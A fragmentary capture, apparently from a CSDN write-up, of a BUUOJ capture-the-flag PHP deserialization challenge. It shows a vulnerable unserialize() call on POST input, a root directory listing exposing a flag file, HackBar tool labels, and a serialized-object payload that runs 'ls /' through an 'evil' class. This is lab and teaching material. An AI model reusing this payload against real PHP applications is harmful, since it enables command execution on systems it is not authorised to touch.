 @unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1635810a-a932-496f-8000-2cf1bb42b6b5.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:4:"ls /";}
CSDN @Sx_zzz